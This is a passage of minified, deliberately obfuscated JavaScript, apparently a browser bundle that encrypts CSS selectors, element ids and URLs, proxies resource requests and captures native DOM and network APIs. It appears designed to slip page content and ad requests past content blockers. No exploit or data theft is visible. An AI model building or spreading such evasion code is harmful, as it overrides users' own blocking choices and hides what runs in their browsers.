strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2y,n=o.A[e(4149)](t),r=i.A[e(3118)](),s=n[e(658)](e(1082),'"'[e(3582)](r,'"')),a=JSON[e(4116)](s);return a[e(3013)]=a[r],delete a[r],a}function a(t){const e=a2y;return!!(window[e(979)][e(2895)]+window[e(979)][e(3747)])[e(1132)](e(2841))||e(1664)===r.A[e(3794)](e(2016),!1)||e(2606)!==r.A[e(3794)](e(2016),!1)&&Math[e(3743)]()<t}function c(t){const e=a2y;try{if(!window[e(459)]||!(e(2161)in window[e(459)]))return!1;const n=window[e(459)][e(2161)];return!(!n[e(2860)]||!n[e(2291)])&&n[e(2860)]/n[e(2291)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(1132)](r(2337))||t[r(1132)](r(2498))?t=(t=(t=(t=t[r(658)](/(^width\s*:)/g,r(3890)))[r(658)](/([^-]width\s*:)/g,r(3890)))[r(658)](/(^height\s*:)/g,r(3890)))[r(658)](/([^-]height\s*:)/g,r(3890)):t,i=t=>t[r(1132)](r(2337))||t[r(1132)](r(2498))?t=(t=(t=(t=t[r(658)](/(^width\s*:)   /g,"$1"))[r(658)](/([^-]width\s*:)   /g,"$1"))[r(658)](/(^height\s*:)   /g,"$1"))[r(658)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{QS:()=>y,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>b,oY:()=>w,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2y;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3493)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(550),context:e(1930),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1923),context:r(1930)}),h=r(1072)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(3794)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(550),context:e(3718),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2520)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3493)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(550),context:e(2164),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2008)](";")&&!h[e(2008)](";")&&(h+=";"),h},y=t=>{const e=r;let n=x({stylesheet:t,direction:e(1923),context:e(2164)});return t[e(2008)](";")&&!n[e(2008)](";")&&(n+=";"),n},w=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3493)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3908),direction:e(550),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},b=t=>x({stylesheet:t,direction:r(1923),context:r(3908)});function v(t,e,n){const o=r,i=s.z1[o(4180)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1453)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1453)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(550)===t[e(3586)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3493)],isPageLevel:l}=t;u=n=>t[e(1469)]&&!t[e(1469)](n)?n:(0,s.md)(n[e(1876)]("\\")[e(2779)](""),o),d=function(s){const a=e;let u=arguments[a(4180)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1190)];return s[a(1002)]("{{")&&s[a(2008)]("}}")?s:s[a(1002)](".")&&!s[a(1002)]("./")&&!s[a(1002)](a(3477))||s[a(1002)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1469)],attributeFilter:t[a(3729)]}):t[a(3824)]&&!t[a(3824)](s)?s:(l&&u===i.MN[a(2180)]&&(u=i.MN[a(1659)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(694)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(3729)]&&!t[e(3729)](n)?n:e(4100)[e(3582)]((0,s.md)(n[e(1453)](5),o)[e(3769)]()),f=n=>t[e(1388)]&&t[e(1388)](n)?e(3633)+(0,s.md)(n[e(3769)](),o):n}else e(1923)===t[e(3586)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1708)]:t,h=t=>(0,s._)(t[e(1453)](5))?e(4100)+(0,s.ks)(t[e(1453)](5)[e(3769)]()):t,f=t=>t[e(1002)](e(3633))&&(0,s._)(t[e(1453)](3))?(0,s.ks)(t[e(1453)](3)):t):e(3131)===t[e(3586)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(582)])[r(694)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,y,w;m[r(1667)](n);const b=m[r(4180)]>=3&&r(4069)===m[m[r(4180)]-3][r(2003)];if(r(1323)===n[r(2070)])n[r(2003)]=u(n[r(2003)]);else if(r(3570)===n[r(2070)])n[r(2003)]=u(n[r(2003)]);else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&n[r(2003)][r(2003)][r(1002)](r(4100)))n[r(2003)][r(2003)]=h(n[r(2003)][r(2003)]);else if(r(3429)!==n[r(2070)]||r(449)!==n[r(2003)][r(2070)]||"id"!==n[r(2003)][r(2003)]&&r(642)!==n[r(2003)][r(2003)]&&r(3630)!==n[r(2003)][r(2003)]||r(1046)!==(null===(o=n[r(3908)])||void 0===o?void 0:o[r(2070)]))if(r(3429)!==n[r(2070)]||r(449)!==n[r(2003)][r(2070)]||r(2337)!==n[r(2003)][r(2003)]&&r(2498)!==n[r(2003)][r(2003)]||r(1046)!==(null===(a=n[r(3908)])||void 0===a?void 0:a[r(2070)]))if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&r(2102)===n[r(2003)][r(2003)]&&r(1046)===(null===(l=n[r(3908)])||void 0===l?void 0:l[r(2070)])&&(n[r(3908)][r(3908)][r(1132)](r(2337))||n[r(3908)][r(3908)][r(1132)](r(2498)))){if(r(550)===t[r(3586)]){const t=(0,c.e)(n[r(3908)][r(3908)]);t!==n[r(3908)][r(3908)]&&(n[r(3908)][r(3908)]=n[r(3908)][r(3908)]+", "+t)}else if(r(1923)===t[r(3586)]){const t=(0,c.H)(n[r(3908)][r(3908)]);t!==n[r(3908)][r(3908)]&&(n[r(3908)][r(3908)]=t)}}else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&r(570)===n[r(2003)][r(2003)]&&r(1046)===(null===(p=n[r(3908)])||void 0===p?void 0:p[r(2070)]))r(550)===t[r(3586)]?n[r(3908)][r(3908)]=v(n[r(2819)],n[r(3908)][r(3908)],u):n[r(3908)][r(3908)]=u(n[r(3908)][r(3908)]);else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&"id"===n[r(2003)][r(2003)]&&r(449)===(null===(g=n[r(3908)])||void 0===g?void 0:g[r(2070)]))r(550)===t[r(3586)]?n[r(3908)][r(2003)]=v(n[r(2819)],n[r(3908)][r(2003)],u):n[r(3908)][r(2003)]=u(n[r(3908)][r(2003)]);else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&r(1557)===n[r(2003)][r(2003)]&&r(449)===(null===(y=n[r(3908)])||void 0===y?void 0:y[r(2070)]))t[r(3586)],n[r(2003)][r(2003)]=u(n[r(2003)][r(2003)]);else if(r(3429)===n[r(2070)]&&r(449)===n[r(2003)][r(2070)]&&r(480)===n[r(2003)][r(2003)]&&r(1046)===(null===(w=n[r(3908)])||void 0===w?void 0:w[r(2070)])){const e=n[r(3908)][r(3908)];if(r(550)===t[r(3586)])if("="!==n[r(2819)]&&null!==n[r(2819)]||!e[r(1132)](" "))n[r(3908)][r(3908)]=v(n[r(2819)],e,u);else{const o=e[r(1876)](/\s+/)[r(2900)]((t=>t[r(4180)]>0));n[r(3908)][r(3908)]=o[r(515)]((e=>{const n=r,o=e[n(1876)]("\\")[n(2779)]("");return t[n(1469)]&&!t[n(1469)](o)?e:(0,s.md)(o,t[n(1874)])}))[r(2779)](" ")}else e[r(1132)](" ")?n[r(3908)][r(3908)]=e[r(1876)](/\s+/)[r(2900)]((t=>t[r(4180)]>0))[r(515)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2779)](" "):n[r(3908)][r(3908)]=u(e)}else if(b&&r(1046)===n[r(2070)])n[r(3908)]=d(n[r(3908)],i.MN[r(2180)]);else if(r(1190)===n[r(2070)])n[r(3908)]=d(n[r(3908)],b?i.MN[r(2180)]:i.MN[r(1190)]);else if(r(2833)===n[r(2070)])n[r(3196)][r(1309)][r(3024)]((e=>{const n=r;n(2688)===e[n(2070)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1841)](e[n(3908)])&&(e[n(3908)]=x({...t,stylesheet:e[n(3908)],context:n(1930)}))}));else if(r(2688)===n[r(2070)]&&n[r(3908)][r(1078)]()[r(1002)](r(2372))&&n[r(3908)][r(1078)]()[r(2008)](")")){const t=n[r(3908)][r(1078)]()[r(1453)](4,-1)[r(1078)](),e=t[r(4027)](/^'(.*)'$/),o=t[r(4027)](/^"(.*)"$/);let s="";s=e?"'"[r(3582)](d(e[1],i.MN[r(1190)]),"'"):o?'"'[r(3582)](d(o[1],i.MN[r(1190)]),'"'):d(t,i.MN[r(1190)]),n[r(3908)]=n[r(3908)][r(658)](t,s)}else r(1955)===n[r(2070)]&&(n[r(2003)]=f(n[r(2003)]));else r(550)===t[r(3586)]?n[r(3908)][r(3908)]=r(2342)+n[r(3908)][r(3908)]:n[r(3908)][r(3908)]=n[r(3908)][r(3908)][r(1002)](r(2342))?n[r(3908)][r(3908)][r(1453)](3):n[r(3908)][r(3908)];else r(550)===t[r(3586)]?n[r(3908)][r(3908)]=v(n[r(2819)],n[r(3908)][r(3908)],u):n[r(3908)][r(3908)]=u(n[r(3908)][r(3908)])},leave(t){m[e(3722)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{_:()=>y,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(1072)==typeof window,c=r(4007),l=r(879),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4180)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4180)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(y(t))return t;if(!a){const e=d[n(3794)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2893)](t,e);return a||(d[n(2520)](t,f),h[n(2520)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(4047));const n=w(t);if(!a){const n=h[e(3794)](t);if(n)return n}const i=t[e(1453)](2===n?l[e(4180)]:c[e(4180)]),s=o.A[e(4149)](i);return a||(h[e(2520)](t,s),d[e(2520)](s,t)),s}function y(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(1247));if(t[e(1002)](c))return 1;if(t[e(1002)](l)){if(t[e(4180)]<l[e(4180)]+4)throw new Error(e(4123)[e(3582)](t));const n=t[e(1453)](l[e(4180)],l[e(4180)]+4);if((0,i.i7)(n))return 2;throw new Error(e(4004)[e(3582)](t))}throw new Error(e(1425)[e(3582)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{EW:()=>T,GX:()=>W,Gy:()=>z,MN:()=>w,Ph:()=>f,Vp:()=>M,Wq:()=>E,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>N});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2546),f=r(2843),m=r(3501),p=r(2936),g=[h,f,m,p],y=(0,d.t)(a.A[r(3042)]);let w=function(t){const e=r;return t[e(1190)]=e(2171),t[e(3754)]=e(1892),t[e(2180)]=e(2940),t[e(3766)]=e(3337),t[e(2676)]="m",t[e(1659)]="n",t}({});function b(t){const e=r;return Array[e(2750)](t[e(2050)][e(1972)]())[e(2900)]((t=>e(3479)!=t))[e(4180)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(4180)];r++)n=n>>>8^v[255&(n^t[e(3156)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(1876)](".")[n(2900)]((t=>""!==t))[n(2423)]()[n(515)]((t=>x(t+e)%1e3))[n(2779)]("/")}const k=r(2686),_=r(2021);function z(t){const e=r;return e(3867)===t[e(3042)]||e(3657)===t[e(3042)]}function M(t){const e=r;return e(3015)===t[e(3042)]}function E(t){const e=r,{url:n,kind:o=w[e(1190)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(4165)==typeof n&&n[e(1132)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1841)](n))return n;let v=C(n,s);if(e(1019)!==v[e(3616)]&&e(3086)!==v[e(3616)])return v[e(694)];if(e(1980)===v[e(4002)])return v[e(694)];if(e(1192)===v[e(4002)])return v[e(694)];if(/^\/_game-files(?:\/|$)/[e(1841)](v[e(878)])&&(e(4079)===v[e(4002)]||v[e(4002)][e(2008)](e(1880))||e(1636)===v[e(4002)]||v[e(4002)][e(2008)](e(3396))))return v[e(694)];if(T(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||b(v)?E({...t,url:n}):v[e(694)]}let M=(0,u.Vq)(g);var S,U;(-1!==M||(0,u.az)(t[e(1728)],g))&&(M=null!==(S=null===(U=t[e(858)])||void 0===U?void 0:U[e(3037)])&&void 0!==S?S:x(t[e(1728)][e(2080)]+v[e(2327)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(878)]:(0,u.XV)(g,0)+v[e(878)];v[e(2327)]===g&&e(1220)===v[e(878)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(878)]:(0,u.XV)(g,0)+v[e(878)];v[e(2327)]===g&&e(741)===v[e(878)]&&(v=new URL(L));const H=-1===M?(0,u.aV)(g)+v[e(878)]:(0,u.XV)(g,0)+v[e(878)];v[e(2327)]===g&&e(2354)===v[e(878)]&&(v=new URL(H)),o===w[e(3754)]&&v[e(694)][e(1002)](e(2642))&&(v[e(3616)]=e(3086));const j=o[e(2239)](0);[e(3716),e(3003),e(2184),W,L,H][e(2353)]((t=>t===v[e(694)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(2895)];O[e(1002)]("?")&&(O=O[e(2522)](1)),O&&(v[e(2895)]=encodeURIComponent(O)+"="+k),z(d)&&(t[e(858)]={...t[e(858)],configIndex:d[e(3789)]}),t[e(858)]&&v[e(2050)][e(2520)](_,JSON[e(3475)](t[e(858)]));const R=v[e(3747)];let I;if(v[e(3747)]="","v9"===d[e(3042)]){const t=A(v[e(4002)],d[e(2080)]),n=i.A[e(2893)](v[e(694)],null!=a?a:(0,c.x)());I=[g,h,d[e(2080)],t,j,n]}else if(e(3867)===d[e(3042)]){const t=A(v[e(4002)],d[e(2080)]),n=i.A[e(2893)](v[e(694)],null!=a?a:(0,c.x)());I=[g,f,d[e(2080)],t,j,n]}else if(e(3657)===d[e(3042)]){const t=A(v[e(4002)],d[e(2080)]),n=i.A[e(2893)](v[e(694)],null!=a?a:(0,c.x)());I=[g,m,d[e(2080)],t,j,n]}else{if(e(3015)!==d[e(3042)])throw new Error(e(2586)[e(3582)](d));{const t=A(v[e(4002)],d[e(2080)]),n=i.A[e(2893)](v[e(694)],null!=a?a:(0,c.x)());I=[g,p,d[e(2080)],t,j,n]}}return""[e(3582)](I[e(2779)]("/"))[e(3582)](function(t){const n=e;return function(t){const e=a2y;return e(610)===t[e(878)]||e(3932)===t[e(878)]||e(4178)===t[e(878)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1841)](t[e(694)])||!(e(1464)!==t[e(4002)]&&e(1206)!==t[e(4002)]&&e(743)!==t[e(4002)]&&e(1781)!==t[e(4002)]&&e(1145)!==t[e(4002)]||!t[e(878)][e(1002)](e(3791))&&!t[e(878)][e(1002)](e(3017)))||e(2970)===t[e(4002)]&&e(2534)===t[e(878)]||e(1753)===t[e(4002)]&&e(2134)===t[e(878)]||e(1965)===t[e(4002)]&&e(2719)===t[e(878)]}(t)?n(3044)[n(3582)](l.A[n(3118)]()):function(t){const e=n;return e(741)===t[e(878)]||t[e(878)][e(1002)](e(3798))}(t)?n(3977)[n(3582)](Math[n(3695)](y)):""}(v))+R}function S(t){const e=r;return w[e(1190)][e(1132)](t)?w[e(1190)]:w[e(3754)][e(1132)](t)?w[e(3754)]:w[e(2180)][e(1132)](t)?w[e(2180)]:w[e(3766)][e(1132)](t)?w[e(3766)]:w[e(2676)][e(1132)](t)?w[e(2676)]:w[e(1659)][e(1132)](t)?w[e(1659)]:null}function N(t){const e=r;if(!t)throw new Error(e(977));const n=(t=C(t))[e(878)][e(1876)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(4180)]<6)throw new Error(e(2535)[e(3582)](t));const r=L(n[n[e(4180)]-1]);a=r[e(1708)],c=r[e(858)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(4180)]-2])}else if(i===f){var l;if(n[e(4180)]<6)throw new Error(e(2535)[e(3582)](t));const r=L(n[n[e(4180)]-1]);a=r[e(1708)],s={version:e(3867),originalHostname:n[2],configIndex:0},null!==(l=r[e(858)])&&void 0!==l&&l[e(3789)]&&(s[e(3789)]=r[e(858)][e(3789)],delete r[e(858)][e(3789)]),c=r[e(858)],o=S(n[n[e(4180)]-2])}else if(i===m){var u;if(n[e(4180)]<6)throw new Error(e(2535)[e(3582)](t));const r=L(n[n[e(4180)]-1]);a=r[e(1708)],c=r[e(858)],s={version:e(3657),originalHostname:n[2],configIndex:0},null!==(u=r[e(858)])&&void 0!==u&&u[e(3789)]&&(s[e(3789)]=r[e(858)][e(3789)],delete r[e(858)][e(3789)]),c=r[e(858)],o=S(n[n[e(4180)]-2])}else{if(i!==p)throw new Error(e(698)[e(3582)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(878)][n(1876)]("/",5),o=new URL(atob(r));if(n(3086)!==o[n(3616)])return;return o[n(3747)]=t[n(3747)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3015),originalHostname:r[e(4002)],isMainFrame:!0},originalUrl:r[e(1708)][e(694)],kind:w[e(3754)]};if(n[e(4180)]<6)throw new Error(e(2535)[e(3582)](t));const i=L(n[n[e(4180)]-1]);a=i[e(1708)],c=i[e(858)],s={version:e(3015),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(4180)]-2])}}if(!o)throw new Error(e(3571)[e(3582)](t));if(b(t)){t[e(2050)][e(3883)](e(3479));for(const[n,r]of Array[e(2750)](t[e(2050)][e(2855)]()))a[e(2050)][e(2520)](n,r)}const d=[];for(const[t,n]of a[e(2050)][e(2855)]())n===k?d[e(1667)](t):d[e(1667)](t+"="+n);return a[e(2895)]=d[e(2779)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(694)]+t[e(3747)],extra:c}}function T(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3599)]((t=>o[e(878)][e(1002)]("/"[e(3582)](t,"/")))))return!1;const i=o[e(878)][e(1876)]("/"),a=i[1];if(a===h){if(i[e(4180)]<6)return!1}else if(a===f){if(i[e(4180)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(4180)]<6)return!1}const c=null===(n=i[i[e(4180)]-1])||void 0===n?void 0:n[e(1453)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(1072)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(4165)==typeof t&&[n(1347),n(1084),n(1940),n(3361),n(1703),n(1982),n(717)][n(3599)]((e=>t[n(1002)](e)))?new URL(t):n(4165)==typeof t&&U?new URL(t,e):n(4165)!=typeof t||U?C(t[n(460)]()):t[n(1002)](n(3169))||t[n(1002)](n(2317))?new URL(t):(T(e=e||o.A[n(3794)](window)[n(1059)][n(3794)][n(2319)](window[n(3799)]))&&(e=N(e)[n(1708)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(2413)](n(1732),t)}}function L(t){const e=r,n=new URL(i.A[e(4149)](t)),o=n[e(2050)][e(3794)](_);let s;if(o){try{s=JSON[e(4116)](o)}catch(t){}n[e(2050)][e(3883)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2y;let n=0;for(let r=0,o=t[e(4180)];r<o;r++)n=(n<<5)-n+t[e(3156)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(7401);const i=r(1072)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(539)]||(s[t(539)]=c(null)),s[t(539)];{e||(e=window);const n=o.A[t(943)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(943)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3517),r(2954)),CSSStyleDeclaration_getPropertyValue:d(t,r(3517),r(3864)),CSSStyleDeclaration_setProperty:d(t,r(3517),r(3863)),CSSStyleSheet_insertRule:d(t,r(2399),r(1589)),CSSStyleSheet_replaceSync:d(t,r(2399),r(808)),DocumentFragment_getElementById:d(t,r(3636),r(756)),DocumentFragment_querySelector:d(t,r(3636),r(3190)),DocumentFragment_querySelectorAll:d(t,r(3636),r(2945)),Document_cookie:u(t,r(2789),r(3809)),Document_createElement:d(t,r(2789),r(2886)),Document_getElementById:d(t,r(2789),r(756)),document_getElementById:d(t,r(3799),r(756)),Document_getElementsByTagName:d(t,r(2789),r(886)),Document_querySelector:d(t,r(2789),r(3190)),Document_querySelectorAll:d(t,r(2789),r(2945)),Document_getElementsByClassName:d(t,r(2789),r(2193)),Document_write:d(t,r(2789),r(2854)),Document_writeln:d(t,r(2789),r(1032)),Document_referrer:u(t,r(2789),r(1789)),Document_URL:u(t,r(2789),r(2966)),DOMParser_parseFromString:d(t,r(875),r(3155)),Element_ariaLabel:u(t,r(957),r(2432)),Element_attributes:u(t,r(957),r(3107)),Element_classList:u(t,r(957),r(1312)),Element_className:u(t,r(957),r(3118)),Element_closest:d(t,r(957),r(3728)),Element_getAttribute:d(t,r(957),r(2903)),Element_getBoundingClientRect:d(t,r(957),r(2767)),Element_getElementsByClassName:d(t,r(957),r(2193)),Element_hasAttribute:d(t,r(957),r(1049)),Element_id:u(t,r(957),"id"),Element_tagName:u(t,r(957),r(839)),Element_innerHTML:u(t,r(957),r(2456)),Element_outerHTML:u(t,r(957),r(2829)),Element_insertAdjacentElement:d(t,r(957),r(503)),Element_insertAdjacentHTML:d(t,r(957),r(3973)),Element_querySelector:d(t,r(957),r(3190)),Element_querySelectorAll:d(t,r(957),r(2945)),Element_removeAttribute:d(t,r(957),r(1726)),Element_setAttribute:d(t,r(957),r(1485)),Element_setAttributeNS:d(t,r(957),r(2728)),Element_setHTMLUnsafe:d(t,r(957),r(1029)),Element_matches:d(t,r(957),r(919)),Event_stopPropagation:d(t,r(3448),r(1710)),Event_stopImmediatePropagation:d(t,r(3448),r(1974)),EventTarget_addEventListener:d(t,r(547),r(1289)),EventTarget_removeEventListener:d(t,r(547),r(2343)),Function_toString:d(t,r(450),r(460)),History_replaceState:d(t,r(4098),r(2531)),HTMLAnchorElement_attributionSrc:u(t,r(1707),r(430)),HTMLAnchorElement_href:u(t,r(1707),r(694)),HTMLAnchorElement_protocol:u(t,r(1707),r(3616)),HTMLAnchorElement_hostname:u(t,r(1707),r(4002)),HTMLAnchorElement_port:u(t,r(1707),r(1969)),HTMLAnchorElement_pathname:u(t,r(1707),r(878)),HTMLAnchorElement_hash:u(t,r(1707),r(3747)),HTMLAnchorElement_host:u(t,r(1707),r(2433)),HTMLAnchorElement_origin:u(t,r(1707),r(2327)),HTMLAnchorElement_ping:u(t,r(1707),r(580)),HTMLAnchorElement_search:u(t,r(1707),r(2895)),HTMLAnchorElement_target:u(t,r(1707),r(1058)),HTMLElement_dataset:u(t,r(1035),r(3579)),HTMLElement_innerText:u(t,r(1035),r(3269)),HTMLElement_title:u(t,r(1035),r(2467)),HTMLElement_style:u(t,r(1035),r(2102)),HTMLFormElement_action:u(t,r(3119),r(4160)),HTMLFormElement_target:u(t,r(3119),r(1058)),HTMLIFrameElement_contentDocument:u(t,r(648),r(2892)),HTMLIFrameElement_contentWindow:u(t,r(648),r(997)),HTMLIFrameElement_name:u(t,r(648),r(2003)),HTMLIFrameElement_src:u(t,r(648),r(570)),HTMLIFrameElement_srcdoc:u(t,r(648),r(1684)),HTMLImageElement_attributionSrc:u(t,r(1187),r(430)),HTMLImageElement_src:u(t,r(1187),r(570)),HTMLImageElement_srcset:u(t,r(1187),r(2296)),HTMLLinkElement_as:u(t,r(510),"as"),HTMLLinkElement_href:u(t,r(510),r(694)),HTMLLinkElement_rel:u(t,r(510),r(540)),HTMLScriptElement_attributionSrc:u(t,r(2104),r(430)),HTMLScriptElement_src:u(t,r(2104),r(570)),HTMLSourceElement_src:u(t,r(3532),r(570)),HTMLSourceElement_srcset:u(t,r(3532),r(2296)),HTMLVideoElement_src:u(t,r(1299),r(570)),HTMLVideoElement_poster:u(t,r(1299),r(1809)),HTMLMediaElement_src:u(t,r(1576),r(570)),HTMLMetaElement_content:u(t,r(633),r(1296)),HTMLMetaElement_httpEquiv:u(t,r(633),r(2514)),HTMLStyleElement_insertBefore:d(t,r(1822),r(1069)),IntersectionObserverEntry_boundingClientRect:u(t,r(3784),r(916)),IntersectionObserverEntry_intersectionRatio:u(t,r(3784),r(2950)),IntersectionObserverEntry_intersectionRect:u(t,r(3784),r(3192)),JSON_parse:d(t,r(3562),r(4116)),JSON_stringify:d(t,r(3562),r(3475)),MessageEvent_data:u(t,r(2896),r(672)),MessageEvent_origin:u(t,r(2896),r(2327)),MessageEvent_source:u(t,r(2896),r(3659)),Navigator_sendBeacon:d(t,r(740),r(1862)),Node_appendChild:d(t,r(3569),r(1898)),Node_insertBefore:d(t,r(3569),r(1069)),Node_textContent:u(t,r(3569),r(892)),Node_baseURI:u(t,r(3569),r(1655)),PerformanceEntry_name:u(t,r(2115),r(2003)),PerformanceResourceTiming_transferSize:u(t,r(1422),r(1349)),PerformanceResourceTiming_encodedBodySize:u(t,r(1422),r(2365)),Range_createContextualFragment:d(t,r(2565),r(1635)),RegExp_test:d(t,r(885),r(1841)),RegExp_exec:d(t,r(885),r(3215)),Response_url:u(t,r(3666),r(2933)),SharedStorageWorklet_addModule:d(t,r(3893),r(2748)),String_matchAll:d(t,r(1046),r(4042)),String_replace:d(t,r(1046),r(658)),Window_decodeURIComponent:d(t,r(4015),r(3574)),Window_innerWidth:u(t,r(4015),r(2041)),Window_fetch:d(t,r(4015),r(653)),Window_fetchLater:d(t,r(4015),r(3584)),Window_frames:u(t,r(4015),r(1128)),Window_name:u(t,r(4015),r(2003)),Window_open:d(t,r(4015),r(2677)),Window_postMessage:d(t,r(4015),r(1476)),Window_requestAnimationFrame:d(t,r(4015),r(3567)),Window_requestIdleCallback:d(t,r(4015),r(2636)),Window_setImmediate:d(t,r(4015),r(3318)),Window_setInterval:d(t,r(4015),r(1582)),Window_setTimeout:d(t,r(4015),r(1204)),Window_visualViewport:u(t,r(4015),r(855)),XMLHttpRequest_open:d(t,r(1527),r(2677)),XMLHttpRequest_send:d(t,r(1527),r(3417)),XMLHttpRequest_responseURL:u(t,r(1527),r(2294)),XMLHttpRequest_response:u(t,r(1527),r(3797)),XMLHttpRequest_responseText:u(t,r(1527),r(3668)),XMLHttpRequest_responseType:u(t,r(1527),r(1526)),XMLHttpRequest_responseXML:u(t,r(1527),r(512)),XMLHttpRequest_status:u(t,r(1527),r(709)),XMLHttpRequest_statusText:u(t,r(1527),r(3345)),FontFace:i?null:t[r(1122)],FontFace_prototype:l(t,r(1122)),Worker:i?null:t[r(2797)],Worker_prototype:l(t,r(2797))}),l=(t,e)=>{const o=r;return i?void 